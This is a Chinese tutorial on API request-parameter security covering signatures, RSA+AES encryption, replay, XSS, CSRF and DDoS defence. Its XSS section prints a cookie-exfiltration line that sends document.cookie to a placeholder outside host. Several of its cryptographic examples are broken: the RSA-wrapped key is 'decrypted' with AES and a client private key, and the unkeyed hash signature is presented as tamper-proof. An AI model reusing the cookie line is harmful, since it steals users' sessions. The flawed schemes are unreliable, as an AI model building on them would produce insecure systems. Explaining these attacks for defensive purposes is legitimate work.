API请求参数加密方法详解

在API开发中,确保请求参数的安全性是至关重要的。由于网络传输中的数据容易被拦截和篡改,使用加密技术能够有效保护敏感信息。本文讨论了多种API请求参数加密方法,以及如何在开发中合理应用这些技术以提升接口的安全性。了解这些方法不仅能帮助开发者设计更安全的API,还能有效防范常见的网络攻击。

签名加密方式

客户端参数生成

在签名加密方式中,客户端首先需要生成参数,这包括用户名、密码和时间戳。生成的签名通过将参数和时间戳进行哈希运算得到。

{

"param": "{username:admin, password:123456}",

"timestamp": "158674345231",

"sign": "HASH(param + "&" + timestamp)"

}服务端验证机制

服务端在接收到请求后,需要使用相同的哈希算法对参数和时间戳进行验证。如果签名不匹配或请求超时,则拒绝该请求。

_sign = HASH(param + "&" + timestamp);

if(current_time - timestamp > 60s) {

exception("请求超时");

}

if(sign != _sign) {

exception("请求被篡改");

}应用场景

这种加密方式适用于需快速保证请求完整性和抗篡改的场景,尤其在API请求参数加密方法中,签名加密是常用的手段。





RSA与AES双层加密

客户端加密操作

在客户端,首先使用AES对数据进行加密,随后利用RSA对AES的密钥进行加密,以保证数据传输的安全性。

data = AES_ENCODE(param, AES_KEY)

ekey = RSA_ENCODE(AES_KEY, SERVER_PUBLIC_KEY)服务端解密流程

服务端接收到加密数据后,先用客户端私钥解密AES密钥,再使用该密钥解密数据。

AES_KEY = AES_DECODE(ekey, CLIENT_PRIVATE_KEY)

param = AES_DECODE(data, AES_KEY)效率与安全性分析

双层加密结合了对称和非对称加密的优势,在API请求参数加密方法中提供了更高的安全性,同时也需要注意处理效率。

RSA与AES结合签名

加密与签名生成

在此加密方案中,首先用AES加密数据,同时生成时间戳和签名,最后用RSA加密AES密钥。

data = AES_ENCODE(param, AES_KEY)

timestamp = 158674345231

sign = HASH(data + "&" + timestamp)

ekey = RSA_ENCODE(AES_KEY, SERVER_PUBLIC_KEY)签名验证与数据解密

在服务端,首先验证时间戳和签名的有效性,然后进行密钥解密和数据解密。

if(current_time - timestamp > 60s) {

exception("请求超时");

}

_sign = HASH(data + "&" + timestamp);

if(sign != _sign) {

exception("请求被篡改");

}

AES_KEY = AES_DECODE(ekey, CLIENT_PRIVATE_KEY);

param = AES_DECODE(data, AES_KEY);安全性分析

此方案提供了良好的抗篡改性和数据保密性,是API请求参数加密方法的一种有效实现。

重放攻击防御

重放攻击概念

重放攻击是指攻击者将已窃听到的数据再次发送以达到攻击目的。常见于流量攻击和带宽消耗。

防御策略

通过在请求中增加随机字符串,确保每个请求的唯一性,并在服务端进行重复性检查,防止重放攻击。

random_string = generate_random_string()

if check_random_string_exists(random_string):

exception("请求重复");

else:

store_random_string(random_string);实践应用

这种方法在API请求参数加密方法中可以增强请求的安全性,防止数据被重复利用。

XSS跨站脚本攻击防御

XSS攻击原理

XSS攻击通过在网站中注入恶意脚本,攻击者盗取用户的cookie或伪装成用户进行操作。

防御措施

对输入数据进行转义处理,避免使用cookie存储敏感信息,减少攻击者利用的可能性。

window.open("www.xxxx.com?param="+document.cookie)实际应用

在API请求参数加密方法中,保护用户数据免受XSS攻击是至关重要的步骤。

CSRF跨站请求伪造防御

CSRF攻击概念

CSRF攻击通过伪造用户请求,盗取用户身份进行非法操作,常见于用户已登录的场景。

防御策略

避免用cookie存储重要数据,使用token验证机制来确认请求的合法性。

{

"token": "用户登录时生成的唯一token"

}应用场景

在API请求参数加密方法中,防御CSRF可有效保护用户数据和系统安全。

DDOS攻击防御

DDOS攻击原理

DDOS攻击通过大量伪造请求使服务器资源耗尽,导致服务不可用,是一种常见的网络攻击。

防御策略

使用云服务器的DDOS防御能力,同时结合弹性公网IP切换,减轻攻击影响。

# 绑定新的公网IP

bind_new_public_ip实践应用

在API请求参数加密方法中,DDOS防御是保障服务稳定性的重要措施。

FAQ

问:什么是签名加密方式,如何实现其客户端参数生成?

- 答:签名加密方式是通过将请求参数与时间戳进行哈希运算生成签名,以确保请求的完整性和抗篡改性。在客户端,首先生成包括用户名、密码和时间戳的参数,然后将这些参数与时间戳进行哈希运算来生成签名。

问:如何在服务端验证签名加密请求的有效性?

- 答:服务端接收请求后,需要使用相同的哈希算法对参数和时间戳进行验证。如果签名不匹配或请求超过规定时间(例如60秒),则拒绝该请求。这确保了请求的完整性和时效性。

问:RSA与AES双层加密如何提升API请求参数加密方法的安全性?

- 答:RSA与AES双层加密结合了对称加密(AES)和非对称加密(RSA)的优势。在客户端,使用AES对数据加密,然后用RSA加密AES密钥。服务端首先用客户端私钥解密AES密钥,再用该密钥解密数据。这种方式提供了更高的安全性,确保数据在传输过程中不被窃取或修改。

问:如何防御重放攻击以保护API请求参数加密方法的安全?

- 答:防御重放攻击可以通过在每个请求中增加随机字符串来实现,以确保请求的唯一性。服务器端会检查随机字符串的重复性,如果发现重复则拒绝请求。这种策略防止攻击者重复使用已窃听到的请求数据。

问:API请求参数加密方法如何防御XSS和CSRF攻击?

- 答:防御XSS攻击需要对输入数据进行转义处理,避免使用cookie存储敏感信息,以减少恶意脚本的注入风险。防御CSRF攻击则需要避免用cookie存储重要数据,并使用token验证机制来确认请求的合法性,确保只有合法的请求可以被执行。

最新文章

- 小红书AI文章风格转换:违禁词替换与内容优化技巧指南

- REST API 设计:过滤、排序和分页

- 认证与授权API对比:OAuth vs JWT

- 如何获取 Coze开放平台 API 密钥(分步指南)

- 首次构建 API 时的 10 个错误状态代码以及如何修复它们

- 当中医遇上AI:贝业斯如何革新中医诊断

- 如何使用OAuth作用域为您的API添加细粒度权限

- LLM API:2025年的应用场景、工具与最佳实践 – Orq.ai

- API密钥——什么是API Key 密钥?

- 华为 UCM 推理技术加持:2025 工业设备秒级监控高并发 API 零门槛实战

- 使用JSON注入攻击API

- 思维链提示工程实战:如何通过API构建复杂推理的AI提示词系统